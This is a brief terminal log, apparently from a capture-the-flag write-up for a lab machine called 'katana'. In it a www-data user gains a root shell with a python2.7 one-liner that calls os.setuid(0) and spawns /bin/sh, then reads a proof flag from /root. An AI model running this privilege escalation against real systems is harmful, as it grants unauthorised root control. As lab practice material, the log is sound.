 www-data@katana:/tmp$ which python2.7
/usr/bin/python2.7
www-data@katana:/tmp$ python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# cd /root
# ls
proof.txt  root.txt
# cat proof.txt
7c31b887190115f281154082a48f6607
# whoami
root